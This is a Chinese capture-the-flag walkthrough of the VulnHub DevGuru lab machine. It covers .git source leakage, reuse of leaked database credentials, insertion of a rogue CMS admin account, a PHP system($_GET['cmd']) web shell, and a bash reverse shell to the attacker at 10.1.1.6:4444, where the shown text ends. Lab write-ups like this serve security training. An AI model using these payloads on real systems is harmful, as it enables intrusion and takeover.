靶场信息:
地址:https://www.vulnhub.com/entry/devguru-1,620/
发布日期:2020年12月7日
缺陷:中级(取决于经验)
目标:获得user.txt与root.txt并获得root权限运行:VMware Workstation 16.x Pro(默认为NAT网络模式,VMware比VirtualBox更好地工作)
描述:
DevGuru是一家虚构的web开发公司,雇用您进行pentest评估。您的任务是在他们的公司网站上查找漏洞并获取root。
OSCP类~基于现实生活
前言
本次靶场使用VMware Workstation 16.x Pro进行构建运行。将我的kali系统和靶机一样使用NAT网络模式。本次演练使用kali系统按照渗透测试的过程进行操作。 难度中等,操作没有什么坑点,感觉这次的靶场比较接近真实环境了,小伙伴们快一起来做吧。文章有不对的地方欢迎师傅指正〜
一、信息搜集

1 靶机ip获取
netdiscover -r 10.1.1.0/24 -i eth0
得到ip地址:10.1.1.8
2 开放端口服务信息获取
⚡ root@ch4nge ~/桌面 nmap -sC -sV -p- 10.1.1.8 Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-19 19:33 CST Nmap scan report for 10.1.1.8 Host is up (0.0010s latency). Not shown: 65532 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 2a:46:e8:2b:01:ff:57:58:7a:5f:25:a4:d6:f2:89:8e (RSA) | 256 08:79:93:9c:e3:b4:a4:be:80:ad:61:9d:d3:88:d2:84 (ECDSA) |_ 256 9c:f9:88:d4:33:77:06:4e:d9:7c:39:17:3e:07:9c:bd (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-generator: DevGuru | http-git: | 10.1.1.8:80/.git/ | Git repository found! | Repository description: Unnamed repository; edit this file 'description' to name the... | Last commit message: first commit | Remotes: | http://devguru.local:8585/frank/devguru-website.git |_ Project type: PHP application (guessed from .gitignore) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Corp - DevGuru 8585/tcp open unknown | fingerprint-strings: | GenericLines: | HTTP/1.1 400 Bad Request | Content-Type: text/plain; charset=utf-8 | Connection: close | Request | GetRequest: | HTTP/1.0 200 OK | Content-Type: text/html; charset=UTF-8 | Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647 | Set-Cookie: i_like_gitea=0a0626b515f413d4; Path=/; HttpOnly | Set-Cookie: _csrf=rq0pISC30S5Yie0MZ9NeA5ShaJw6MTYxMzczNDQwNzY4MjA2Mzk3Nw; Path=/; Expires=Sat, 20 Feb 2021 11:33:27 GMT; HttpOnly | X-Frame-Options: SAMEORIGIN | Date: Fri, 19 Feb 2021 11:33:27 GMT | <!DOCTYPE html> | <html lang="en-US" class="theme-"> | <head data-suburl=""> | <meta charset="utf-8"> | <meta name="viewport" content="width=device-width, initial-scale=1"> | <meta http-equiv="x-ua-compatible" content="ie=edge"> | <title> Gitea: Git with a cup of tea </title> | <link rel="manifest" href="/manifest.json" crossorigin="use-credentials"> | <meta name="theme-color" content="#6cc644"> | <meta name="author" content="Gitea - Git with a cup of tea" /> | <meta name="description" content="Gitea (Git with a cup of tea) is a painless | HTTPOptions: | HTTP/1.0 404 Not Found | Content-Type: text/html; charset=UTF-8 | Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647 | Set-Cookie: i_like_gitea=50a772af4f62345e; Path=/; HttpOnly | Set-Cookie: _csrf=Pb-MDaO5tNxTYoV_sYeLDo1PiIs6MTYxMzczNDQwNzczMzgwNzY2Ng; Path=/; Expires=Sat, 20 Feb 2021 11:33:27 GMT; HttpOnly | X-Frame-Options: SAMEORIGIN | Date: Fri, 19 Feb 2021 11:33:27 GMT | <!DOCTYPE html> | <html lang="en-US" class="theme-"> | <head data-suburl=""> | <meta charset="utf-8"> | <meta name="viewport" content="width=device-width, initial-scale=1"> | <meta http-equiv="x-ua-compatible" content="ie=edge"> | <title>Page Not Found - Gitea: Git with a cup of tea </title> | <link rel="manifest" href="/manifest.json" crossorigin="use-credentials"> | <meta name="theme-color" content="#6cc644"> | <meta name="author" content="Gitea - Git with a cup of tea" /> |_ <meta name="description" content="Gitea (Git with a c 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port8585-TCP:V=7.91%I=7%D=2/19%Time=602FA208%P=x86_64-pc-linux-gnu%r(Ge SF:nericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20t SF:ext/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x SF:20Request")%r(GetRequest,2A02,"HTTP/1\.0\x20200\x20OK\r\nContent-Type:\ SF:x20text/html;\x20charset=UTF-8\r\nSet-Cookie:\x20lang=en-US;\x20Path=/; SF:\x20Max-Age=2147483647\r\nSet-Cookie:\x20i_like_gitea=0a0626b515f413d4; SF:\x20Path=/;\x20HttpOnly\r\nSet-Cookie:\x20_csrf=rq0pISC30S5Yie0MZ9NeA5S SF:haJw6MTYxMzczNDQwNzY4MjA2Mzk3Nw;\x20Path=/;\x20Expires=Sat,\x2020\x20Fe SF:b\x202021\x2011:33:27\x20GMT;\x20HttpOnly\r\nX-Frame-Options:\x20SAMEOR SF:IGIN\r\nDate:\x20Fri,\x2019\x20Feb\x202021\x2011:33:27\x20GMT\r\n\r\n<! SF:DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\"theme-\">\n<head\x SF:20data-suburl=\"\">\n\t<meta\x20charset=\"utf-8\">\n\t<meta\x20name=\"v SF:iewport\"\x20content=\"width=device-width,\x20initial-scale=1\">\n\t<me SF:ta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\t<title> SF:\x20Gitea:\x20Git\x20with\x20a\x20cup\x20of\x20tea\x20</title>\n\t<link SF:\x20rel=\"manifest\"\x20href=\"/manifest\.json\"\x20crossorigin=\"use-c SF:redentials\">\n\t<meta\x20name=\"theme-color\"\x20content=\"#6cc644\">\ SF:n\t<meta\x20name=\"author\"\x20content=\"Gitea\x20-\x20Git\x20with\x20a SF:\x20cup\x20of\x20tea\"\x20/>\n\t<meta\x20name=\"description\"\x20conten SF:t=\"Gitea\x20\(Git\x20with\x20a\x20cup\x20of\x20tea\)\x20is\x20a\x20pai SF:nless")%r(HTTPOptions,212A,"HTTP/1\.0\x20404\x20Not\x20Found\r\nContent SF:-Type:\x20text/html;\x20charset=UTF-8\r\nSet-Cookie:\x20lang=en-US;\x20 SF:Path=/;\x20Max-Age=2147483647\r\nSet-Cookie:\x20i_like_gitea=50a772af4f SF:62345e;\x20Path=/;\x20HttpOnly\r\nSet-Cookie:\x20_csrf=Pb-MDaO5tNxTYoV_ SF:sYeLDo1PiIs6MTYxMzczNDQwNzczMzgwNzY2Ng;\x20Path=/;\x20Expires=Sat,\x202 SF:0\x20Feb\x202021\x2011:33:27\x20GMT;\x20HttpOnly\r\nX-Frame-Options:\x2 SF:0SAMEORIGIN\r\nDate:\x20Fri,\x2019\x20Feb\x202021\x2011:33:27\x20GMT\r\ SF:n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\"theme-\">\n SF:<head\x20data-suburl=\"\">\n\t<meta\x20charset=\"utf-8\">\n\t<meta\x20n SF:ame=\"viewport\"\x20content=\"width=device-width,\x20initial-scale=1\"> SF:\n\t<meta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\t SF:<title>Page\x20Not\x20Found\x20-\x20\x20Gitea:\x20Git\x20with\x20a\x20c SF:up\x20of\x20tea\x20</title>\n\t<link\x20rel=\"manifest\"\x20href=\"/man SF:ifest\.json\"\x20crossorigin=\"use-credentials\">\n\t<meta\x20name=\"th SF:eme-color\"\x20content=\"#6cc644\">\n\t<meta\x20name=\"author\"\x20cont SF:ent=\"Gitea\x20-\x20Git\x20with\x20a\x20cup\x20of\x20tea\"\x20/>\n\t<me SF:ta\x20name=\"description\"\x20content=\"Gitea\x20\(Git\x20with\x20a\x20 SF:c"); MAC Address: 00:0C:29:AE:C0:9E (VMware) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 90.73 seconds
得到信息:
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) 8585/tcp open unknown
注意这里的80端口服务中扫描到.Git信息,可以利用.git信息泄露漏洞获取源码
8585端口安装有gitea web应用
3 .git泄露
使用githack获取源码,githack脚本:https://github.com/lijiejie/GitHack
使用方法
python GitHack.py http://10.1.1.8/.git/

4. 信息搜集

在10.1.1.8/config/database.php发现数据库密码信息

发现10.1.1.8/adminer.php文件是数据库配置功能页面,类似phpmyadmin
二、漏洞探测
1. 登录adminer
URL:http://10.1.1.8/adminer.php

使用收集到的数据库用户名密码登录
服务器:localhost
用户名:october
密码:SQ66EBYx4GT3byXH
数据库:octoberdb

查看用户表backend_users

得到一个用户信息,登录用户名为:frank
既然有登录用户,那就找登录页面。
使用dirb扫描目录
dirb http://10.1.1.8/

2. 得到登录页面
http://10.1.1.8/backend

但是我没有密码!
3. 获取密码
途径有两个,一是修改frank密码字段为已知的密码加密字段,二是添加一个用户。这里使用后者,不会引起frank用户怀疑
选择新建数据

按照已知的用户数据格式进行填写字段,密码的加密格式需要一样~百度一下$2y$10$,得知是md5二次加密并加盐后的密码,使用在线加密网站进行加密123456即可(https://bcrypt-generator.com/)

填写字段参考frank用户的,点击编辑会看到设置页面。这里主要注意password和persist_code两个字段,值都是上面123456加密加盐值,类型不选。保存即可


4. 登录
用户名:linda
密码:123456

5. 漏洞探测
在CMS模块发现可以添加代码并调用,这里可疑直接把目标放在主页,进行添加命令执行函数
三、漏洞利用
1. 命令执行漏洞
在code中添加
function onStart()
{
$this->page["PoisonVar"] = system($_GET['cmd']);
}

在Markup添加一行{{ this.page.PoisonVar }}进行调用
{{ this.page.PoisonVar }}

点击Save进行保存修改

点击Preview进行访问


我们使用GET方式传递cmd变量的参数即可,whoami查询用户

pwd查询当前位置

在命令存在空格时使用${IFS}绕过即可
但是由于反弹shell的时候命令有用到&符号,而&符号在GET型数据中代表两个变量之间的分隔,难搞哦,这里直接将反弹shell的语句放在前面添加页面代码的地方啦
2. 反弹shell
bash反弹,将代码进行修改,保存
function onStart()
{
$this->page["PoisonVar"] = system('bash -c \'exec bash -i &>/dev/tcp/10.1.1.6/4444 <&1\'');
}

